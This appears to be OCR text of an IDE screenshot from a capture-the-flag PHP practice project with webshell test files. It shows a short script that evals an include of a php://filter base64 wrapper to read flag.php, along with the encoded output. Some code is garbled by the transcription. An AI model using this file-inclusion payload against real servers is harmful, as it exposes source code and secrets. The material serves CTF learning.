 P php 版本控制 P php 当前文件
项目
test_webshell.php test_webshell_duanbiaoqian.php test_webshell_duanbiaoqian1.php web29.php web32.php flag.php
php C:\Users\xvzhang\Documents\code\php
Topic
flag.php
web29.php
web32.php
webshell
main.php
外部库
临时文件和控制台
1 <?php
2 $a = "php://filter/read=convert.base64-encode/resource=flag.php";
3 $ = "include '$a'?>";
4 echo "eval($c)\n";
5 eval($c);
6 ?>
7
1
运行 web32.php
C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe C:\Users\xvzhang\Documents\code\php\Topic\web32.php
eval(include 'php://filter/read=convert.base64-encode/resource=flag.php'?>)
PD9waHANCmVjaG8gImZsYWd7MTIxMjEyMTIxMjEyMTIxMn0iOw==
进程已结束，退出代码为 0